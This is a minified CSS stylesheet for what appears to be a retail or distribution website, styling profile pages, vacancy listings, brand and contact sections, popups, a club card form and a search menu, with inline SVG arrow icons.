.personal-data-form{display:none}.personal-data__form._active .personal-data-form{display:block}.personal-data__form._active .personal-data__add{display:none}.vacancies-open{--container-max-width:120rem;--container-width:min(var(--container-max-width), 100% - (var(--container-padding) * 2));--padding-x:var(--container-padding);--padding-y:7.75rem;--full-width:1728;--left-col:692;--right-col:1036;--left-col-width:calc(var(--container-width) * (var(--left-col) / var(--full-width)));--right-col-width:calc(var(--container-width) * (var(--right-col) / var(--full-width)));position:relative;display:grid;grid-template-columns:1fr var(--left-col-width) var(--right-col-width) 1fr;min-height:1038px}.vacancies-open::before{content:"";grid-column:1/2;grid-row:1/-1;background-color:var(--gray-light)}@media(max-width:1440px){.vacancies-open{--padding-y:96px}}@media(max-width:1024px){.vacancies-open{--padding-y:75px}}@media(max-width:992px){.vacancies-open{display:flex;flex-direction:column;padding:0 24px}}.vacancies-open__title{padding-top:7.75rem;border-right:1px solid var(--blue-dark)}@media(max-width:1280px)and (min-width:992px){.vacancies-open__title{font-size:72px}}@media(max-width:1280px)and (min-width:992px)and (max-width:1279px){.vacancies-open__title{font-size:calc(56px + 16*(100vw - 992px)/ (288))}}@media(max-width:1280px)and (max-width:991px){.vacancies-open__title{font-size:56px}}@media(max-width:1024px){.vacancies-open__title{padding-top:71px}}@media(max-width:992px){.vacancies-open__title{margin-bottom:32px;border-right:none}}@media(max-width:768px){.vacancies-open__title{margin-bottom:52px}}@media(max-width:640px){.vacancies-open__title{font-size:32px}}.vacancies-open__accordion{padding:8.75rem 0 0 4rem}@media(max-width:1440px){.vacancies-open__accordion{padding:136px 0 0 40px}}@media(max-width:1024px){.vacancies-open__accordion{padding:72px 0 0 32px}}@media(max-width:992px){.vacancies-open__accordion{padding:0}}.profile-title{border-top:1px solid var(--blue-dark);padding-top:.5rem}.personal-data-form{--margin:2rem}@media(max-width:1280px){.personal-data-form{--margin:22px}}.personal-data-form__input{margin-bottom:1.5rem}.personal-data-form__inputs{display:grid;grid-template-columns:repeat(3,1fr);gap:1rem}@media(max-width:1280px){.personal-data-form__inputs{grid-template-columns:repeat(1,1fr);gap:24px}}.personal-data-form__checkbox{margin-top:var(--margin)}.personal-data-form__btns{display:flex;justify-content:space-between;gap:1rem;margin-top:var(--margin)}.personal-data-form__btn._del{color:rgba(52,44,37,.4)}.personal-data-form__btn._del:hover{color:#342c25}@media(max-width:1280px){.personal-data-form__btn._add .button__icon{--size:16px;margin-left:var(--size)}}.profile-stat{width:100%}.profile-stat__tr{display:flex;gap:4rem;padding:1rem 0 .9375rem;border-bottom:1px solid rgba(50,68,129,.4)}@media(max-width:1440px){.profile-stat__tr{gap:40px}}@media(max-width:1280px){.profile-stat__tr{gap:32px;padding:8px 0 7px}}@media(max-width:640px){.profile-stat__tr{padding:16px 0}}.profile-stat__td._first{width:41.86%}@media(max-width:1440px){.profile-stat__td._first{width:48%}}@media(max-width:1280px){.profile-stat__td._first{width:47.4%}}@media(max-width:992px){.profile-stat__td._first{width:29.1%}}@media(max-width:640px){.profile-stat__td._first{width:40.6%}}.profile-purchases{display:grid;gap:3.5rem}@media(max-width:1440px){.profile-purchases{gap:48px}}@media(max-width:1280px){.profile-purchases{gap:32px}}@media(max-width:992px){.profile-purchases{gap:96px}}@media(max-width:640px){.profile-purchases{gap:80px}}.profile-purchases__title:not(:last-child){margin-bottom:2rem}@media(max-width:1280px){.profile-purchases__title:not(:last-child){margin-bottom:18px}}@media(max-width:992px){.profile-purchases__title:not(:last-child){padding-top:16px;margin-bottom:48px}}@media(max-width:640px){.profile-purchases__title:not(:last-child){margin-bottom:27px}}.profile-purchases__list{display:grid;gap:1.5rem}@media(max-width:640px){.profile-purchases__list{gap:16px}}.profile-purchases__more{--height:7.5rem;margin-top:2rem}@media(max-width:640px){.profile-purchases__more{--height:88px;margin-top:16px}}.profile-purchases__more._show-more{border-left:1px solid var(--blue-dark);border-right:1px solid var(--blue-dark)}.profile-purchases__reviews{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-purchases__reviews{gap:32px}}.profile-subscribtion__title{margin-bottom:2rem}@media(max-width:1280px){.profile-subscribtion__title{margin-bottom:24px}}@media(max-width:992px){.profile-subscribtion__title{margin-bottom:32px}}@media(max-width:640px){.profile-subscribtion__title{margin-bottom:24px;border:none}}.profile-subscribtion__list{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__list{gap:20px}}@media(max-width:640px){.profile-subscribtion__list{gap:16px}}.profile-subscribtion__item{display:flex;align-items:center;gap:1.5rem}@media(max-width:1280px){.profile-subscribtion__item{gap:20px}}@media(max-width:992px){.profile-subscribtion__item{gap:24px}}@media(max-width:640px){.profile-subscribtion__item{gap:16px}}.profile-subscribtion__switch{flex-shrink:0}.profile-subscribtion__item-inner{flex-grow:1}@media(max-width:992px){.profile-subscribtion__name{font-size:16px;line-height:24px}}@media(max-width:640px){.profile-subscribtion__name{font-size:12px;line-height:16px}}.profile-subscribtion__descr{opacity:.5}@media(max-width:992px){.profile-subscribtion__descr{font-size:12px;line-height:16px}}@media(max-width:640px){.profile-subscribtion__descr{font-size:10px}}.profile-messages{display:grid;grid-template-columns:repeat(2,1fr);gap:var(--container-padding)}@media(max-width:992px){.profile-messages{grid-template-columns:repeat(1,1fr);gap:48px}}.profile-messages__title{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__title{margin-bottom:24px}}@media(max-width:992px){.profile-messages__title{margin-bottom:20px}}@media(max-width:640px){.profile-messages__title{margin-bottom:16px}}@media(max-width:640px){.profile-messages__title._new{border:none}}.profile-messages__textarea{margin-bottom:2rem}@media(max-width:1280px){.profile-messages__textarea{margin-bottom:20px}}@media(max-width:640px){.profile-messages__textarea{margin-bottom:16px}}.profile-messages__textarea .textarea__input{height:8.9375rem}@media(max-width:640px){.profile-messages__textarea .textarea__input{height:121px}}@media(max-width:640px){.profile-messages__textarea .textarea__label{padding-top:24px}}.profile-messages__messages{display:grid;gap:1.5rem}@media(max-width:1280px){.profile-messages__messages{gap:20px}}@media(max-width:640px){.profile-messages__messages{gap:16px}}.profile-discount__title{margin-bottom:2rem}@media(max-width:1280px){.profile-discount__title{margin-bottom:24px}}.profile-discount__text{margin-bottom:1.5rem}@media(max-width:640px){.profile-discount__text{margin-bottom:16px}}.profile-discount__loyalty{margin-bottom:7.75rem}@media(max-width:1440px){.profile-discount__loyalty{margin-bottom:96px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:24px}}@media(max-width:1280px){.profile-discount__loyalty{margin-bottom:72px}}@media(max-width:640px){.profile-discount__loyalty{margin-bottom:80px}}.profile-discount .discount-card-info{display:none;margin:calc(var(--container-padding)*-1) calc(var(--padding-x)*-1)}@media(max-width:1280px){.profile-discount .discount-card-info{margin-bottom:-116px}}@media(max-width:992px){.profile-discount .discount-card-info{margin-bottom:-81px}}@media(max-width:640px){.profile-discount .discount-card-info{margin-bottom:-56px}}.profile-discount._linked .profile-discount__inner{display:none}.profile-discount._linked .discount-card-info{display:grid}.distribution-hero{--padding-x:var(--container-padding);--padding-y:6rem;--img-width:44rem;position:relative;display:grid;grid-template-columns:1fr min-content;grid-template-rows:1fr min-content;gap:3rem;min-height:calc(var(--100vh) - var(--header-height));padding-left:var(--padding-x);color:var(--white);background-color:var(--violet-dark);overflow:hidden}@media(max-width:1440px){.distribution-hero{--padding-y:72px;--img-width:584px}}@media(max-width:1280px){.distribution-hero{--padding-y:56px;--img-width:416px}}@media(max-width:768px){.distribution-hero{display:flex;flex-direction:column;gap:20px;min-height:auto;padding-right:var(--padding-x)}}@media(max-width:640px){.distribution-hero{--padding-y:40px;gap:38px}}.distribution-hero__title{max-width:50rem;margin-top:var(--padding-y)}@media(max-width:1440px){.distribution-hero__title{font-size:92px}}@media(max-width:1280px){.distribution-hero__title{font-size:80px}}@media(max-width:1024px){.distribution-hero__title{font-size:64px;line-height:1.15}}@media(max-width:768px){.distribution-hero__title{max-width:560px}}@media(max-width:768px){.distribution-hero__title{margin-bottom:165px}}@media(max-width:640px){.distribution-hero__title{margin-bottom:172px;font-size:38px}}.distribution-hero__text{align-self:end;max-width:45.3125rem;margin-bottom:var(--padding-y)}.distribution-hero__text br{display:none}@media(max-width:1440px){.distribution-hero__text{max-width:640px}}@media(max-width:1280px){.distribution-hero__text{max-width:410px;font-size:18px}}@media(max-width:768px){.distribution-hero__text{max-width:590px;margin-bottom:35px;margin-right:auto}.distribution-hero__text br{display:block}}@media(max-width:640px){.distribution-hero__text{margin-bottom:0;font-size:16px}.distribution-hero__text br{display:none}}.distribution-hero__img{grid-column:2/3;grid-row:1/-1;width:var(--img-width);height:100%;-o-object-fit:cover;object-fit:cover}.distribution-hero__img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:left;object-position:left}@media(max-width:992px){.distribution-hero__img img{-o-object-position:center;object-position:center}}@media(max-width:768px){.distribution-hero__img{grid-column:1/-1;grid-row:-2/-1;width:auto;margin-inline:calc(0px - var(--padding-x))}.distribution-hero__img img{margin-inline:0;height:480px;-o-object-fit:cover;object-fit:cover}}@media(max-width:768px){.distribution-hero__img img{height:auto;-o-object-fit:contain;object-fit:contain;-o-object-position:initial;object-position:initial}}.distribution-hero__link{--arrow-size:4rem;--gap:2.5625rem;position:relative;grid-column:2/3;grid-row:2/3;align-self:end;justify-self:end;margin-right:var(--padding-x);margin-bottom:var(--padding-y);padding-right:calc(var(--arrow-size) + var(--gap))}.distribution-hero__link::before{content:"";position:absolute;bottom:0;right:0;width:var(--arrow-size);height:var(--arrow-size);background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E');background-size:contain;background-position:center;background-repeat:no-repeat;transition:background .3s ease-out}._safari .distribution-hero__link::before{transition:none}.distribution-hero__link:hover::before{background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20viewBox%3D%220%200%2072%2072%22%3E%3Cpath%20d%3D%22m56.7%209.52-56%2056%205.78%205.77%2056-56%20.85-.85V69.1h8.17V.5H2.9v8.17H57.56l-.85.85Z%22%20fill%3D%22%23FEFEFE%22%20stroke%3D%22%23FEFEFE%22%2F%3E%3C%2Fsvg%3E')}@media(max-width:1280px){.distribution-hero__link{--arrow-size:40px;--gap:32px;font-size:30px}}@media(max-width:768px){.distribution-hero__link{position:absolute;right:0;bottom:0}}@media(max-width:640px){.distribution-hero__link{--arrow-size:32px;--gap:24px;font-size:22px}}.distribution-info{display:flex;flex-direction:column;row-gap:3rem;padding:7.75rem var(--container-padding);border-bottom:1px solid var(--blue-dark)}@media(max-width:1440px){.distribution-info{row-gap:32px;padding-block:96px}}@media(max-width:1024px){.distribution-info{padding-block:74px}}@media(max-width:768px){.distribution-info{border-bottom:0;padding-bottom:16px}}@media(max-width:640px){.distribution-info{row-gap:24px;padding-top:51px;padding-bottom:0}}.distribution-info__text{max-width:79.375rem}.distribution-info__img{margin-left:auto;margin-right:calc(0px - var(--container-padding))}.distribution-info__img img{width:64rem}@media(max-width:1440px){.distribution-info__img img{width:857px}}@media(max-width:1024px){.distribution-info__img{margin:0;margin-left:auto}.distribution-info__img img{width:608px}}@media(max-width:768px){.distribution-info__img{margin:0}.distribution-info__img img{width:100%}}@media(max-width:640px){.distribution-info__img{margin-inline:calc(0px - var(--container-padding))}}.distribution-brands{padding-top:11rem}@media(max-width:1024px){.distribution-brands{padding-top:124px}}@media(max-width:768px){.distribution-brands{padding-top:44px}}@media(max-width:640px){.distribution-brands{padding-top:51px}}.distribution-brands__title{padding-inline:var(--container-padding);margin-bottom:4rem}@media(max-width:1440px){.distribution-brands__title{margin-bottom:39px}}@media(max-width:1024px){.distribution-brands__title{margin-bottom:28px}}@media(max-width:768px){.distribution-brands__title{font-size:72px}}@media(max-width:640px){.distribution-brands__title{margin-bottom:30px;font-size:32px}}.distribution-brands__item-details{display:flex;flex-direction:row;-moz-column-gap:3.5625rem;column-gap:3.5625rem;padding-bottom:1.5rem;overflow:auto;scrollbar-width:none}.distribution-brands__item-details::-moz-scrollbar{display:none}.distribution-brands__item-details::-webkit-scrollbar{display:none}.distribution-brands__item-details::scrollbar{display:none}@media(max-width:1440px){.distribution-brands__item-details{padding-left:40px;padding-bottom:30px;-moz-column-gap:40px;column-gap:40px}}@media(max-width:1400px){.distribution-brands__item-details{padding-left:20px;padding-bottom:20px;-moz-column-gap:32px;column-gap:32px}}@media(max-width:640px){.distribution-brands__item-details{flex-direction:column;row-gap:32px;padding-top:24px;padding-bottom:16px}}.distribution-brands__item-col{display:flex;flex-direction:column}.distribution-brands__item-title{margin-bottom:.5rem}@media(max-width:1440px){.distribution-brands__item-title{font-size:18px}}@media(max-width:1400px){.distribution-brands__item-title{font-size:16px}}@media(max-width:640px){.distribution-brands__item-title{margin-bottom:4px;font-size:14px;line-height:16px}}.distribution-brands__item-country,.distribution-brands__item-site{opacity:.6}@media(max-width:1400px){.distribution-brands__item-country,.distribution-brands__item-site{font-size:14px}}.distribution-brands__item-text{margin-top:auto}@media(max-width:1400px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:1024px){.distribution-brands__item-text{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__item-text{margin-top:64px}}.distribution-brands__manager{display:flex;flex-direction:column;flex-shrink:0;width:17.5rem}@media(max-width:1440px){.distribution-brands__manager{width:201px}}@media(max-width:1400px){.distribution-brands__manager{width:150px}}@media(max-width:640px){.distribution-brands__manager{flex-direction:row;-moz-column-gap:16px;column-gap:16px;width:100%}}.distribution-brands__manager-photo{order:-1;width:100%;margin-bottom:1rem}@media(max-width:1400px){.distribution-brands__manager-photo{width:120px;margin-left:auto}}@media(max-width:640px){.distribution-brands__manager-photo{margin:0}}.distribution-brands__manager-info{display:flex;flex-direction:column;flex-grow:1}@media(max-width:1400px){.distribution-brands__manager-info{text-align:right}}.distribution-brands__manager-name{margin-bottom:.5rem}@media(max-width:1400px){.distribution-brands__manager-name{font-size:16px}}@media(max-width:640px){.distribution-brands__manager-name{font-size:14px;line-height:16px}}.distribution-brands__manager-title{margin-bottom:.5rem;opacity:.6}@media(max-width:1400px){.distribution-brands__manager-title{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-title{font-size:10px}}.distribution-brands__manager-tel{margin-top:auto}@media(max-width:1400px){.distribution-brands__manager-tel{margin-top:0}}@media(max-width:640px){.distribution-brands__manager-tel{margin-top:auto}}@media(max-width:1440px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:16px}}@media(max-width:1400px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:12px;line-height:16px}}@media(max-width:640px){.distribution-brands__manager-email,.distribution-brands__manager-tel{font-size:10px}}@media(max-width:992px){.distribution-brands__show-more-btn{border-top:0!important}}@media(max-width:640px){.distribution-brands__show-more-btn{--height:87px!important}}.distribution-brands__row{display:flex;justify-content:space-between}.distribution-contacts__title{max-width:53.125rem;margin-bottom:2rem}@media(max-width:1024px){.distribution-contacts__title{margin-bottom:24px}}@media(max-width:640px){.distribution-contacts__title{margin-bottom:22px}}.distribution-contacts__text{display:flex;flex-direction:column;align-items:flex-start;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-contacts__text>span:first-child{width:100%}.distribution-contacts__text:not(:last-child){margin-bottom:2.0625rem}.distribution-contacts__text a:not([class]){text-decoration:none}.distribution-contacts__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-contacts__text{row-gap:8px}.distribution-contacts__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-contacts__text{row-gap:0}.distribution-contacts__text>span:first-child{margin-bottom:6px}.distribution-contacts__text:not(:last-child){margin-bottom:24px}}.distribution-contacts__text a{text-decoration:none}.distribution-contacts__text a:hover{text-decoration:underline}.distribution-requisites__title{max-width:34.625rem;margin-bottom:4rem}@media(max-width:1024px){.distribution-requisites__title{margin-bottom:24px}}@media(max-width:640px){.distribution-requisites__title{margin-bottom:36px}}.distribution-requisites__text{display:flex;flex-wrap:wrap;row-gap:1rem;-moz-column-gap:.5ch;column-gap:.5ch}.distribution-requisites__text>span:first-child{width:100%}.distribution-requisites__text:not(:last-child){margin-bottom:2.0625rem}.distribution-requisites__text a:not([class]){text-decoration:none}.distribution-requisites__text a:not([class]):hover{text-decoration:underline}@media(max-width:1024px){.distribution-requisites__text{row-gap:8px}.distribution-requisites__text:not(:last-child){margin-bottom:25px}}@media(max-width:640px){.distribution-requisites__text{row-gap:0}.distribution-requisites__text>span:first-child{margin-bottom:6px}.distribution-requisites__text:not(:last-child){margin-bottom:24px}.distribution-requisites__text._requisites>span:first-child{margin-bottom:12px}}.product-popup{display:flex;flex-direction:column;min-height:100%}.product-popup__form{flex-grow:1;display:flex;flex-direction:column}.product-popup__inner{flex-grow:1;display:flex;flex-direction:column}.product-popup__title{padding-right:3.125rem;margin-bottom:2rem}.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:4rem}@media(max-width:640px){.product-popup__input:not(:last-child),.product-popup__text:not(:last-child){margin-bottom:32px}}.product-popup__text{display:grid;gap:2rem}.product-popup__terms{margin-top:auto;font-size:1rem;line-height:1.3125rem;text-decoration-line:underline;opacity:.4}@media(max-width:640px){.product-popup__terms{font-size:12px;line-height:16px}}.product-popup__terms[href]:hover,.product-popup__terms[type=button]:hover{opacity:1}.product-popup__bottom{display:flex;justify-content:flex-end;align-items:flex-end;min-height:8.375rem;min-height:11rem;padding:2.5rem 4rem;margin:calc(0px - var(--container-padding));margin-top:var(--container-padding);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.product-popup__bottom{min-height:134px;padding:32px 40px}}@media(max-width:1280px){.product-popup__bottom{min-height:112px;padding:24px 32px}}@media(max-width:640px){.product-popup__bottom{min-height:64px;padding:12px 16px}}.product-popup__bottom-btn{font-family:var(--default-font-family)}.product-popup__img{display:grid;gap:1rem;margin-bottom:2rem}@media(max-width:640px){.product-popup__img{gap:8px;margin-bottom:16px}}.product-popup__img-inner{position:relative;height:0;padding-bottom:50.3%}.product-popup__img-inner img{position:absolute;top:0;left:0;width:100%;height:100%;-o-object-fit:cover;object-fit:cover}.product-popup__img-descr{opacity:.6}.video-popup{display:flex;flex-direction:column;height:100%}.video-popup__title{padding:.75rem var(--container-padding);padding-right:11.25rem;background-color:var(--blue-dark);color:var(--white)}@media(max-width:1440px){.video-popup__title{padding-right:100px}}@media(max-width:1280px){.video-popup__title{padding-right:70px}}@media(max-width:992px){.video-popup__title{padding-right:60px}}@media(max-width:640px){.video-popup__title{padding-right:50px}}.video-popup__video{flex-grow:1}.video-popup__video iframe{width:100%;height:100%}@media(max-width:992px){.video-popup__video{flex-grow:initial;margin-block:auto}}.footer-popup{--gap-1:3rem;--gap-2:2rem;--gap-3:1rem;display:grid;gap:var(--container-padding)}@media(max-width:1440px){.footer-popup{--gap-1:32px;--gap-2:24px;--gap-3:8px}}@media(max-width:1280px){.footer-popup{--gap-1:24px}}@media(max-width:992px){.footer-popup{gap:32px}}@media(max-width:640px){.footer-popup{gap:48px}}.footer-popup__title{padding-right:3.125rem}.footer-popup__block{display:grid;gap:var(--gap-1)}.footer-popup__block._2{gap:var(--gap-2)}.footer-popup__block._3{gap:var(--gap-3)}.footer-popup__block._4{gap:0}.footer-popup__block a{text-decoration:none}.footer-popup__block a[href]:hover{opacity:.7}.cart-popup{--gap:var(--container-padding);--gap-1:3rem;--gap-2:2rem;--gap-3:1.5rem;--gap-4:1rem;--gap-5:0.5rem;--min-bottom-height:11rem;display:flex;flex-direction:column;height:100%}@media(max-width:1440px){.cart-popup{--gap-1:32px;--gap-2:24px;--gap-3:16px;--gap-4:8px;--min-bottom-height:134px}}@media(max-width:1280px){.cart-popup{--gap-1:24px;--min-bottom-height:112px}}@media(max-width:992px){.cart-popup{--gap:32px}}@media(max-width:640px){.cart-popup{--gap:48px;--min-bottom-height:64px}}.cart-popup__form{display:flex;flex-direction:column;height:100%}.cart-popup__wrap{flex-grow:1;display:flex;flex-direction:column;gap:var(--gap)}.cart-popup__title{padding-right:3.125rem}.cart-popup__block{display:grid;gap:var(--gap-1)}.cart-popup__block._2{gap:var(--gap-2)}.cart-popup__block._3{gap:var(--gap-3)}.cart-popup__block._4{gap:var(--gap-4)}.cart-popup__block._5{gap:var(--gap-5)}.cart-popup__block._no-gap{gap:0}.cart-popup__block._mt-a{margin-top:auto}.cart-popup__block._col-2{grid-template-columns:repeat(2,1fr)}.cart-popup__bottom{flex-shrink:0;display:flex;justify-content:flex-end;align-items:flex-end;min-height:var(--min-bottom-height);padding:2.5rem 4rem;margin:var(--container-padding) calc(var(--container-padding)*-1) calc(var(--container-padding)*-1);background-color:var(--blue-dark);color:var(--white);box-sizing:border-box}@media(max-width:1440px){.cart-popup__bottom{padding:32px 40px}}@media(max-width:1280px){.cart-popup__bottom{padding:24px 32px}}@media(max-width:640px){.cart-popup__bottom{padding:12px 16px}}.cart-popup a[href]{color:var(--blue-light);text-decoration:none}.cart-popup a[href]:hover{color:var(--gray-darl)}.offer-popup{--gap-1:6rem;--gap-2:4rem;--gap-3:2rem}@media(max-width:1440px){.offer-popup{--gap-1:80px;--gap-2:40px;--gap-3:24px}}@media(max-width:1280px){.offer-popup{--gap-1:64px;--gap-2:32px}}@media(max-width:640px){.offer-popup{--gap-1:48px;--gap-2:24px;--gap-3:16px}}.offer-popup__title{padding-right:3.125rem;margin-bottom:5rem}@media(max-width:1440px){.offer-popup__title{margin-bottom:64px}}@media(max-width:1280px){.offer-popup__title{margin-bottom:40px}}@media(max-width:992px){.offer-popup__title{margin-bottom:24px}}@media(max-width:640px){.offer-popup__title{margin-bottom:40px}}.offer-popup__block{display:grid;gap:var(--gap-1);list-style-type:decimal}.offer-popup__block._2{gap:var(--gap-2)}.offer-popup__block._3{gap:var(--gap-3)}.offer-popup__block._pl{padding-left:2.5rem}@media(max-width:640px){.offer-popup__block._pl{padding-left:20px}}.disclaimer{display:grid;gap:1rem;padding:2.5rem 0;background-color:var(--blue-dark);color:var(--white)}@media(max-width:640px){.disclaimer{--offset-height:34px;margin-bottom:calc(0px - var(--offset-height));margin-top:var(--offset-height)}}.subscribe-form{display:flex;flex-wrap:wrap;-moz-column-gap:1rem;column-gap:1rem;padding-bottom:40px;color:var(--white)}.subscribe-form__input-wrapper{position:relative;flex-grow:1;width:50%}._success .subscribe-form__input-wrapper{pointer-events:none}.subscribe-form__submit{display:inline-flex;justify-content:flex-end;-moz-column-gap:.5rem;column-gap:.5rem;margin-top:47px;font-size:1.25rem;line-height:1.3}.subscribe-form__submit svg{width:1.125rem;height:1.125rem;margin-bottom:.2em}.subscribe-form__submit:hover .button__text{transform:translateX(.25rem)}._success .subscribe-form__submit{display:none}@media(max-width:1280px){.subscribe-form__submit{font-size:16px;line-height:1.25}}@media(max-width:992px){.subscribe-form__submit{margin-top:auto}}@media(max-width:640px){.subscribe-form__submit{font-size:14px;line-height:16px}.subscribe-form__submit svg{width:16px;height:16px}}.subscribe-form__close{display:none;width:1.875rem;height:1.875rem;margin-top:auto}.subscribe-form__close svg{width:1.125rem;height:1.125rem}._success .subscribe-form__close{display:inline-flex}.subscribe-form__message{position:absolute;top:100%;left:0;display:none;box-sizing:border-box;width:100%;padding:0 .75rem;margin-top:.25rem}._success .subscribe-form__message._success{display:block}.club-card-form{position:relative;display:flex;align-items:flex-end;-moz-column-gap:1rem;column-gap:1rem}.club-card-form__input{display:none;flex-grow:1}[data-form-stage=add] .club-card-form__input._card-number{display:flex}[data-form-stage=code] .club-card-form__input._check-code{display:flex}[data-form-stage=code] .club-card-form__input._check-code .input__input{padding-right:2.5rem}.club-card-form__available{display:none;flex-grow:1;flex-direction:column;row-gap:.5rem}[data-form-stage=cancel] .club-card-form__available,[data-form-stage=pay] .club-card-form__available{display:flex}.club-card-form__btn{display:none;font-size:1.125rem}[data-form-stage=add] .club-card-form__btn._add,[data-form-stage=cancel] .club-card-form__btn._cancel,[data-form-stage=pay] .club-card-form__btn._pay{display:inline-flex}.club-card-form__btn.button .button__icon{--size:1.5rem;margin-left:1rem}[data-form-stage=code] .club-card-form__btn._check-code{position:absolute;bottom:.75rem;right:0;display:inline-flex}[data-form-stage=code] .club-card-form__btn._check-code .button__icon{margin:0}[data-form-stage=code] .club-card-form__btn._send-code{position:absolute;bottom:-1.5rem;left:0;display:inline-flex;font-size:.75rem}[data-form-stage=code] .club-card-form__btn._send-code .button__icon{margin-left:.5rem}[data-form-stage=code] .club-card-form__btn._send-code:hover .button__text{transform:translateX(.25rem)}@media(max-width:1440px){.club-card-form__btn.button .button__icon{--size:16px}}@media(max-width:1024px){.club-card-form__btn{font-size:16px}}@media(max-width:640px){.club-card-form__btn{font-size:14px}.club-card-form__btn.button .button__icon{margin-left:8px}}.search-menu{position:relative;display:flex;flex-direction:column;box-sizing:border-box;height:var(--100vh);padding-top:var(--header-height);color:var(--blue-dark);background-color:var(--white);overflow:hidden}@media(max-width:992px){.search-menu{padding-bottom:120px}}@media(max-width:640px){.search-menu{padding-bottom:72px}}.search-menu__form{display:flex;flex-shrink:0;box-sizing:border-box;height:7.75rem;border-bottom:1px solid currentColor}@media(max-width:1024px){.search-menu__form{height:96px}}@media(max-width:640px){.search-menu__form{height:72px}}.search-menu__input{box-sizing:border-box;width:100%;height:100%;padding:2rem var(--container-padding);padding-top:3.5rem;background:0;border:0;outline:0;font-family:var(--font-family-suisse);font-size:1.75rem;line-height:1.3;text-transform:uppercase;color:var(--blue-dark);background-color:var(--white)}.search-menu__input::-moz-placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}.search-menu__input::placeholder{font:inherit;color:rgba(65,92,152,.3);opacity:1}@media(max-width:1024px){.search-menu__input{padding:24px;padding-top:45px;font-size:24px}}@media(max-width:992px){.search-menu__input{padding-bottom:7px}}@media(max-width:640px){.search-menu__input{padding:16px;padding-top:37px;font-size:18px}}.search-menu__submit-btn{display:flex;flex-shrink:0;justify-content:flex-end;align-items:flex-end;padding-bottom:2rem;width:27rem;padding-right:var(--container-padding);font-size:1.125rem;text-transform:uppercase;color:var(--white);background-color:var(--blue-dark)}.search-menu__submit-btn .button__text{padding-top:.25em}.search-menu__submit-btn .button__icon{--size:1.5rem;margin-left:1rem;transition:margin .3s ease-out}.search-menu__submit-btn:hover .button__icon{margin-left:.75rem}._no-results .search-menu__submit-btn{background-color:rgba(65,92,152,.6);pointer-events:none}@media(max-width:1440px){.search-menu__submit-btn{width:359px}}@media(max-width:1024px){.search-menu__submit-btn{width:255px;padding-right:24px;padding-bottom:23px;font-size:16px}.search-menu__submit-btn .button__icon{margin-left:8px}.search-menu__submit-btn:hover .button__icon{margin-left:4px}}@media(max-width:992px){.search-menu__submit-btn{position:fixed;z-index:2;left:0;bottom:0;width:100%;height:120px;padding-bottom:25px}.search-menu__submit-btn .button__icon{margin-left:14px}.search-menu__submit-btn:hover .button__icon{margin-left:10px}}@media(max-width:640px){.search-menu__submit-btn{height:72px;padding-right:16px;padding-bottom:12px;font-size:14px}.search-menu__submit-btn .button__icon{margin-left:7px}.search-menu__submit-btn:hover .button__icon{margin-left:7px}}.search-menu__tabs{display:flex;flex-shrink:0;-moz-column-gap:1rem;column-gap:1rem;padding:2rem var(--container-padding);border-bottom:1px solid currentColor;overflow:auto}@media(max-width:1440px){.search-menu__tabs{padding-block:24px}.search-menu__tabs ._button .radio__label{min-height:40px;padding:0 15px;padding-top:.2em;font-size:18px}}@media(max-width:1024px){.search-menu__tabs{padding:24px}.search-menu__tabs ._button .radio__label{padding-top:.2em}}@media(max-width:992px){.search-menu__tabs ._button .radio__label{min-height:32px;font-size:14px}}@media(max-width:640px){.search-menu__tabs{padding:16px}}.search-menu__results{display:flex;flex-grow:1;overflow:hidden}.search-menu__results-link{display:flex;align-items:center;-moz-column-gap:1rem;column-gap:1rem;cursor:pointer}.search-menu__results-link::after{content:"";width:1.5rem;height:1.5rem;background-image:url('data:image/svg+xml;charset=utf-8,%3Csvg%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%20fill%3D%22none%22%20viewBox%3D%220%200%2024%2024%22%3E%0A%20%20%3Cpath%20fill%3D%22%23324481%22%20d%3D%22m10.94%202.5%208.48%208.48H1.7v2.04h17.7l-8.47%208.48%201.44%201.44%209.5-9.5.42-.42.75-.76.26-.26-.26-.26-.75-.76-.43-.42-9.5-9.5-1.43%201.44Z%22%2F%3E%0A%3C%2Fsvg%3E');background-repeat:no-repeat;background-position:center center;opacity:0;transition:opacity .15s ease-out}.search-menu__results-link:hover::after{opacity:1}@media(max-width:1024px){.search-menu__results-link{justify-content:space-between}}@media(max-width:640px){.search-menu__results-link::after{display:none}}.search-menu__results-col{box-sizing:border-box;width:50%;flex-grow:1;overflow:auto}.search-menu__results-col._left{padding:2rem var(--container-padding)}._no-results .search-menu__results-col._left{padding-top:0}.search-menu__results-col._right{border-left:1px solid var(--blue-dark);background-color:var(--gray-light)}._no-results .search-menu__results-col._right{display:none}@media(max-width:1024px){.search-menu__results-col._left{padding:32px 24px}}@media(max-width:992px){.search-menu__results-col._left{padding:24px}.search-menu__results-col._right{display:none}}@media(max-width:640px){.search-menu__results-col._left{padding:16px}}.search-menu__history{padding-top:1.125rem}._no-results 